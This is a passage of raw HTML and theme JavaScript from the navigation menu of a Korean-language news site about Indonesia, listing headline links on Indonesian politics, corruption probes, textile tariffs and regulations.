</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123192"  rel="bookmark" class="td-image-wrap " title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;" ><img class="entry-thumb" src="" alt="" title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/프라보워-수비안토Prabowo-Subianto-인도네시아-대통령-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123192"  rel="bookmark" title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;">프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123188"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/07/▲20242029년-임기-의원들이-국회-의사당에서-취임식에서-청렴-선서하고-있다.-2024.10.01-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123188"  rel="bookmark" title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;">인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123186"  rel="bookmark" class="td-image-wrap " title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박" ><img class="entry-thumb" src="" alt="" title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/04/종교부-Yaqut-Cholil-Qoumas-장관은-르바란-Idulfitri-1445-H-4월-10일수로-결정한다고-공식-발표.-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123186"  rel="bookmark" title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박">인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123178"  rel="bookmark" class="td-image-wrap " title="KPK, 북부 자카르타 세무 공무원 뇌물 혐의 입건&#8230; &#8220;부당 요구 신고해야&#8221;" ><img class="entry-thumb" src="" alt="" title="KPK, 북부 자카르타 세무 공무원 뇌물 혐의 입건&#8230; &#8220;부당 요구 신고해야&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/05/KPK-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123178"  rel="bookmark" title="KPK, 북부 자카르타 세무 공무원 뇌물 혐의 입건&#8230; &#8220;부당 요구 신고해야&#8221;">KPK, 북부 자카르타 세무 공무원 뇌물 혐의 입건&#8230; &#8220;부당 요구 신고해야&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123167"  rel="bookmark" class="td-image-wrap " title="인도네시아 유엔 인권이사회 의장 역할과 운영 메커니즘은?" ><img class="entry-thumb" src="" alt="" title="인도네시아 유엔 인권이사회 의장 역할과 운영 메커니즘은?" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/04/▲수기오노-외교장관-스위스-제네바에서-유엔-인권이사회-고위급-회의-참석.-2025년-2월-24일-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123167"  rel="bookmark" title="인도네시아 유엔 인권이사회 의장 역할과 운영 메커니즘은?">인도네시아 유엔 인권이사회 의장 역할과 운영 메커니즘은?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3333";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "667";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123153"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/09/▲재인도네시아-한국봉제협회-제35대-김화룡-회장이-안창섭-전회장으로부터-KOGA기를-전달받고-있다.-2024년-9월-26일-에메랄다-CC--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123153"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴… 한인 봉제업계 ‘원가 상승’ 비상</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123151"  rel="bookmark" class="td-image-wrap " title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" ><img class="entry-thumb" src="" alt="" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/제9차-섬유·의류·가죽-노동조합-연맹FSP-TSK-SPSI-전국대회가-1월-8일-욕야카르타에서-개막했다.사진-노동부-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123151"  rel="bookmark" title="인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’">인도네시아, 수입 면직물에 ‘긴급 관세’ 카드 꺼냈다… 자국 섬유산업 보호 ‘총력’</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123127"  rel="bookmark" class="td-image-wrap " title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" ><img class="entry-thumb" src="" alt="" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/인천신항-부두-전경-인천항만공사-제공-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123127"  rel="bookmark" title="인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;">인천항∼인도네시아 항로 개설…&#8221;연간 12만TEU 창출 기대&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123068"  rel="bookmark" class="td-image-wrap " title="[기획 연재 4] 인도네시아 할랄 인증의 초기 관문, 문서 준비 –필요 서류 목록" ><img class="entry-thumb" src="" alt="" title="[기획 연재 4] 인도네시아 할랄 인증의 초기 관문, 문서 준비 –필요 서류 목록" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/인싸이롭INSIGHTOF-Consulting-박단열-대표.-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123068"  rel="bookmark" title="[기획 연재 4] 인도네시아 할랄 인증의 초기 관문, 문서 준비 –필요 서류 목록">[기획 연재 4] 인도네시아 할랄 인증의 초기 관문, 문서 준비 –필요 서류 목록</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2241";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123226"  rel="bookmark" class="td-image-wrap " title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260115001751071_02_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122129"  rel="bookmark" class="td-image-wrap " title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" ><img class="entry-thumb" src="" alt="" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PYH2025102112520001300_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122129"  rel="bookmark" title="동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강">동남아 스캠·글로벌위험 확산에…외교부, 영사안전국 인력 보강</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122114"  rel="bookmark" class="td-image-wrap " title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/PRU20251211150901009_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122114"  rel="bookmark" title="美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;">美, 비자 이어 ESTA심사까지 SNS 5년 검열…&#8221;표현자유 어디갔나&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 